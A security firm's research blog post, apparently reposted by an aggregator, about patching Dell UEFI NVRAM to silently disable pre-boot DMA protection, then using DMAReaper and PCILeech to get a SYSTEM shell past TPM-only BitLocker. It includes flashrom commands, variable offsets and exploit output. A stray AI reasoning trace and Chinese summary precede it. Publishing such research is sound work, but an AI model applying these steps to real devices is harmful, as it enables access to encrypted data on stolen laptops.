
好的,我现在需要帮用户总结一篇文章的内容,控制在100字以内。用户提供的文章看起来是关于UEFI固件修改的,特别是Dell的UEFI固件。文章详细描述了如何通过反编译和修改UEFI固件来绕过安全保护,比如DMA攻击和BitLocker保护。 首先,我需要理解文章的主要内容。文章提到通过直接修改UEFI固件并重新刷写到芯片中,可以禁用一些安全保护措施,比如DMA预启动保护和IOMMU功能。这样即使系统显示安全配置正常,攻击者也能绕过这些保护机制。 接下来,文章介绍了具体的步骤:获取UEFI固件的dump,使用UEFITool定位到Setup模块,提取PE32镜像并分析其中的变量存储位置。然后通过修改特定的变量偏移量来禁用DMA保护,并且这种修改在官方固件更新后仍然有效。 最后,文章提醒用户进行此类操作的风险,并建议备份固件以防止意外情况。 现在我需要将这些信息浓缩到100字以内。要抓住关键点:UEFI固件修改、禁用DMA保护、绕过BitLocker、方法步骤(反编译、定位变量、修改)、风险提示。 可能的结构是:文章介绍如何通过反编译Dell UEFI固件禁用DMA预启动保护,绕过BitLocker加密。详细说明了获取dump、定位变量、修改步骤,并警告风险。 检查字数是否在限制内,并确保信息准确无误。 </think> 文章介绍了一种通过反编译和修改Dell UEFI固件来禁用DMA预启动保护的方法,从而绕过BitLocker加密。该方法涉及获取UEFI dump、定位相关变量存储位置并进行修改,最终实现DMA攻击而无需触发恢复密钥请求。该技术在官方固件更新后仍有效,并警告操作风险。 2026-3-26 14:45:59 Author: www.mdsec.co.uk(查看原文) 阅读量:2 收藏
-

Adversary Simulation
Our best in class red team can deliver a holistic cyber attack simulation to provide a true evaluation of your organisation’s cyber resilience.
-

Application
SecurityLeverage the team behind the industry-leading Web Application and Mobile Hacker’s Handbook series.
-

Penetration
TestingMDSec’s penetration testing team is trusted by companies from the world’s leading technology firms to global financial institutions.
-

Response
Our certified team work with customers at all stages of the Incident Response lifecycle through our range of proactive and reactive services.
-
Research
MDSec’s dedicated research team periodically releases white papers, blog posts, and tooling.
-
Training
MDSec’s training courses are informed by our security consultancy and research functions, ensuring you benefit from the latest and most applicable trends in the field.
-
Insights
View insights from MDSec’s consultancy and research teams.
Overview
This post explores how modifying a Dell UEFI firmware image at the flash level can fundamentally undermine platform security without leaving visible traces in the firmware interface. By directly patching the firmware and reflashing it to the chip, it was possible to disable protections designed to mitigate DMA-based attacks while preserving the appearance of a secure configuration – even across official firmware updates.
In this altered state, systems relying on TPM-only BitLocker protection become vulnerable to attacks that can bypass kernel DMA protections and achieve execution as NT AUTHORITY\SYSTEM without requiring user credentials. On devices configured with TPM+PIN, the same approach can be leveraged for privilege escalation when the PIN is known.
For clarity, BIOS and UEFI are used interchangeably across this post.
Introduction
A video was recently brought to my attention of a presentation by Pierre-Nicolas Allard-Coutu on stolen laptops.
His talk discusses how it was possible to achieve full DMA (Direct Memory Access) over PCIe using PCILeech on a fully protected installation of Windows 11 with TPM-only BitLocker drive encryption.
In summary, it required disabling pre-boot DMA in the UEFI, disabling virtualisation based security using safe mode and corrupting the DMAR ACPI table to prevent IOMMU from working, ultimately disabling Kernel DMA protection without triggering a measured boot that would require the recovery key.
I typically would just use a logic analyser and sniff the VMK (Volume Master Key) as it went across the bus during boot, but this only works if there is a discrete TPM, in situations where the machine makes use of a firmware TPM, fTPM we don’t have that ability so this method provides another way.
While there are now tools and explanations to achieve much of the above, little was mentioned how to modify the UEFI configuration should there be a password preventing you from accessing the setting.
Just remove the password?
Many sites, the most famous of which is badcaps, exist where users paste dumps of their UEFI flash chips and other users patch them to remove the password. This often results in the UEFI entering a factory mode, where there is no password and the user may have to enter their service tag and other unique device details. Effective, but this might cause problems with PCR measurements and prevent the BitLocker secured device successfully from booting. If you are interested in this route, I have a tool to patch the UEFI dump here.
What this post intends to do is help in finding where the UEFI stores this configuration in Non-Volatile RAM (NVRAM) and creating a patch to disable pre-boot DMA protection.
Firstly you will need to obtain a dump of your UEFI, you can achieve this in several ways, either by reading the chip directly or using flashrom within Linux and the internal programmer.
For this example, let’s use the internal programmer:
flashrom -p internal -r dump.bin --ifd -i biosYou can also use an external programmer connected to the chip in circuit using a clip, you will need a setup like this if you intend to flash the modified dump back to the chip:
After obtaining the BIOS dump, the next step is to locate the firmware module that contains the setup forms. This can be done using UEFITool, a UEFI firmware image viewer and editor.
Open the BIOS dump in UEFITool. The firmware will appear as a tree structure consisting of firmware volumes, files, and sections. Each firmware file typically represents a UEFI driver or application stored inside the BIOS image.
Most platform configuration options exposed in the BIOS interface are defined inside a module commonly named Setup. To locate it quickly, use the search function in UEFITool and search for the text “Setup”. This will usually highlight a firmware file named Setup that contains a PE32 image section, which is the compiled executable responsible for implementing the setup interface.
Once the Setup module has been located, expand the file entry until the PE32 image section is visible. Right-click this section and choose Extract body. This exports the compiled driver to disk as a binary file.
The extracted PE32 image can then be processed with IFRExtractor. This tool parses the internal IFR (Internal Forms Representation) data stored in the module’s HII package list and converts it into a readable text format. The output describes the BIOS menu structure, including form IDs, variable offsets, and the conditions that control whether specific options are visible.
# ./Section_PE32_image_Setup_Setup_body.efi
Extracting all UEFI HII form packages using en-US UEFI HII string packages
# ls -la
Permissions Size User Date Modified Name
.rw-r--r-- 805k user 10 Mar 17:47 Section_PE32_image_Setup_Setup_body.efi
.rw-r--r-- 4.5k user 10 Mar 17:47 Section_PE32_image_Setup_Setup_body.efi.0.0.en-US.uefi.ifr.txt
.rw-r--r-- 1.9M user 10 Mar 17:47 Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt
.rw-r--r-- 7.3k user 10 Mar 17:47 Section_PE32_image_Setup_Setup_body.efi.2.0.en-US.uefi.ifr.txt
I have found it easiest to just grep for keywords such as IOMMU or DMA:
# grep -i dma *.txt
Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt:                 OneOf Prompt: "External DMA Allowed On Boot", Help: "External DMA Allowed On Boot for devices such as 1394, PCMCIA, & CardBus", QuestionFlags: 0x10, QuestionId: 0x39, VarStoreId: 0x5, VarOffset: 0x1, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0
Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt:                 OneOf Prompt: "Control Iommu Pre-boot Behavior", Help: "Enable IOMMU in Pre-boot environment (If DMAR table is installed in DXE and If VTD_INFO_PPI is installed in PEI.)", QuestionFlags: 0x14, QuestionId: 0x45F, VarStoreId: 0x1, VarOffset: 0x975, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0
Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt:                 OneOf Prompt: "DMA Control Guarantee", Help: "Enable/Disable DMA_CONTROL_GUARANTEE bit", QuestionFlags: 0x10, QuestionId: 0x461, VarStoreId: 0x2, VarOffset: 0x87, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0
Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt:                         OneOf Prompt: "ITBT DMA0", Help: "Enable/Disable ITBT DMA0", QuestionFlags: 0x10, QuestionId: 0x7BA, VarStoreId: 0x2, VarOffset: 0xC0, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0
Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt:                         OneOf Prompt: "ITBT DMA1", Help: "Enable/Disable ITBT DMA1", QuestionFlags: 0x10, QuestionId: 0x7BB, VarStoreId: 0x2, VarOffset: 0xC1, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0
Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt:         OneOf Prompt: "DMA Enable", Help: "Enabled: UART OS driver will use DMA when possible. Disabled: OS driver will enforce PIO mode", QuestionFlags: 0x10, QuestionId: 0xE36, VarStoreId: 0x5, VarOffset: 0x6F0, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0
Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt:         OneOf Prompt: "DMA Enable", Help: "Enabled: UART OS driver will use DMA when possible. Disabled: OS driver will enforce PIO mode", QuestionFlags: 0x10, QuestionId: 0xE3B, VarStoreId: 0x5, VarOffset: 0x6F1, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0
Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt:         OneOf Prompt: "DMA Enable", Help: "Enabled: UART OS driver will use DMA when possible. Disabled: OS driver will enforce PIO mode", QuestionFlags: 0x10, QuestionId: 0xE40, VarStoreId: 0x5, VarOffset: 0x6F2, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0
It looks like the setting we are interested in is “Control Iommu Pre-boot Behavior” which is in the file “Section_PE32_image_Setup_Setup_body.efi.1.0.en-US.uefi.ifr.txt”. This name does differ from how it is presented in the UEFI, I assume Dell have customised the front-end but this is ultimately the setting we care about.
We now need understand the following information to determine where and how the configuration is stored:
VarStoreId: 0x1, VarOffset: 0x975, Flags: 0x10, Size: 8, Min: 0x0, Max: 0x1, Step: 0x0Each field provides information about where the configuration value lives and how it behaves.
VarStoreId: 0x1
UEFI setup variables are grouped into structures called variable stores. Each store is assigned an identifier. VarStoreId: 0x1 means the option belongs to variable store 1, which typically maps to the main setup variable structure (often called Setup). In practice this means the option is stored inside the main BIOS configuration variable saved in NVRAM.
VarOffset: 0x975
This indicates the offset of the option within the variable store structure. In this case, the value is located 0x975 bytes from the beginning of the variable store.
Flags: 0x10
Flags define how the value should be interpreted. In many firmware implementations 0x10 corresponds to a standard numeric or boolean question type with no special behaviour. The exact meaning can vary slightly depending on the firmware vendor, but generally it indicates a normal configurable field rather than something like a string or buffer.
Size: 8
This tells you the storage size of the value. In this case the field occupies 8 bits (1 byte) inside the variable store. Even though the storage space is a byte, the allowed values may still be restricted by the minimum and maximum fields.
Min: 0x0
This is the minimum allowed value for the option. Here the lowest valid value is 0.
Max: 0x1
This is the maximum allowed value. Since the maximum is 1, the option only supports two states. To find where VarStoreId 0x1 is, we look at the top of the file for the VarStoreGUID:
VarStoreEfi Guid: 72C5E28C-7783-43A1-8767-FAD73FCCAFA4, VarStoreId: 0x2, Attributes: 0x7, Size: 0x540, Name: "SaSetup"
        VarStoreEfi Guid: 5432122D-D034-49D2-A6DE-65A829EB4C74, VarStoreId: 0x4, Attributes: 0x7, Size: 0x9A, Name: "MeSetup"
        VarStoreEfi Guid: B08F97FF-E6E8-4193-A997-5E9E9B0ADB32, VarStoreId: 0x3, Attributes: 0x7, Size: 0x47B, Name: "CpuSetup"
        VarStoreEfi Guid: 4570B7F1-ADE8-4943-8DC3-406472842384, VarStoreId: 0x5, Attributes: 0x7, Size: 0x92B, Name: "PchSetup"
        VarStoreEfi Guid: AAF8E719-48F8-4099-A6F7-645FBD694C3D, VarStoreId: 0x6, Attributes: 0x7, Size: 0x7, Name: "SiSetup"
        VarStoreEfi Guid: EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9, VarStoreId: 0x1, Attributes: 0x7, Size: 0xD84, Name: "Setup"
        VarStoreEfi Guid: B5FBE0C8-A72A-408D-859C-0FD7537AAA5F, VarStoreId: 0x8, Attributes: 0x3, Size: 0x2A, Name: "LpeSetup"
        VarStoreEfi Guid: 1E785E1A-8EC4-49E4-8275-FBBDEDED18E7, VarStoreId: 0x7, Attributes: 0x7, Size: 0x41, Name: "BoardInfoSetup"
        VarStore Guid: E770BB69-BCB4-4D04-9E97-23FF9456FEAC, VarStoreId: 0xF000, Size: 0x1, Name: "SystemAccess"
        VarStoreEfi Guid: A1D89A3A-4A90-429D-4365-1F64C3A29614, VarStoreId: 0x9, Attributes: 0x7, Size: 0x11, Name: "NhltEndpointsTableConfigurationVariable"
        VarStoreEfi Guid: EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9, VarStoreId: 0xA, Attributes: 0x7, Size: 0x1, Name: "PciBusSetup"
        VarStore Guid: EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9, VarStoreId: 0x100B, Size: 0x6D, Name: "SetupVolatileData"
        VarStore Guid: E59376D7-2DD9-42A3-9EC8-1D71D5E3C1EC, VarStoreId: 0xB, Size: 0x2, Name: "OsProfile"
        VarStore Guid: EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9, VarStoreId: 0x100C, Size: 0x39, Name: "SetupCpuFeatures"
        VarStore Guid: B08F97FF-E6E8-4193-A997-5E9E9B0ADB32, VarStoreId: 0x13BD, Size: 0xB, Name: "CpuSetupVolatileData"
        VarStore Guid: EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9, VarStoreId: 0x13DC, Size: 0x6, Name: "TbtSetupVolatileData"
        VarStore Guid: 5432122D-D034-49D2-A6DE-65A829EB4C74, VarStoreId: 0x1108, Size: 0x12, Name: "MeSetupStorage"
        VarStore Guid: EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9, VarStoreId: 0x155F, Size: 0x4, Name: "DebugSetupVolatileData"
        VarStoreEfi Guid: EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9, VarStoreId: 0xC, Attributes: 0x7, Size: 0x7, Name: "TcgSetup"
        VarStore Guid: 6339D487-26BA-424B-9A5D-687E25D740BC, VarStoreId: 0x1124, Size: 0x1, Name: "TCG2_CONFIGURATION"
        VarStore Guid: 64192DCA-D034-49D2-A6DE-65A829EB4C74, VarStoreId: 0xD, Size: 0x8, Name: "IccAdvancedSetupDataVar"
So, we have the VarStoreEfi Guid, EC87D643-EBA4-4BB5-A1E5-3F3E36B20DA9, which is the Setup. We can search for this in UEFITool:
We are looking for this in NVRAM, we scroll down through all the search results in NVRAM until we reach ‘Setup’:

We right-click setup and select ‘Body hex view’, then navigate to the offset we identified earlier, 0x975.
At that location, we can see a 0x01, which is expected as we have the setting enabled. Let’s disable the setting, and review this location again, the setting is here in the UEFI:
Now if we dump the UEFI again open this same location in UEFITool again, we see the value is now 0x00
With this information, we can easily vibe-code a patcher to find this pattern and disable pre-boot DMA in the flash dump and flash it back, An example has been uploaded to Github.

Interestingly, when disabling pre-boot DMA in the UEFI user interface, it would trigger the requirement for the recovery key, however; modifying UEFI offline and flashing back to the SPI flash chip, the UEFI interface would still show the option as enabled, but it was possible to get DMA, whilst also successfully booting to the Windows Login Screen.
This patch also survived an official Dell BIOS update to the latest version available at the time of writing (1.32.1).

With DMA now possible within the UEFI, we can now overwrite the DMAR ACPI table with DMAReaper:

Then boot into Safe mode and use PCILeech to get a shell as NT AUTHORITY\SYSTEM:
# sudo ./pcileech patch -sig stickykeys_cmd_win

[+] using FTDI device: 0403:601f (bus 2, device 50)
[+] FTDIFTDI SuperSpeed-FIFO Bridge000000000001
 Current Action: Patching
 Access Mode:    Normal
 Progress:       4208 / 10252 (41%)
 Speed:          210 MB/s
 Address:        0x0000000107000000
 Pages read:     520096 / 2624512 (19%)
 Pages failed:   557152 (21%)
Patch: Successful. Location: 0x106715b9f
It should come with a heavy warning that flashing your UEFI comes with serious risk and you could end up bricking your system. Always take three dumps minimum, hash them and ensure they match. This post comes with no assurances that this will work for you.
References:
This post was written by Craig S. Blackie.
Ready to engage
with MDSec?
Stay updated with the latest
news from MDSec.
如有侵权请联系:admin#unsafe.sh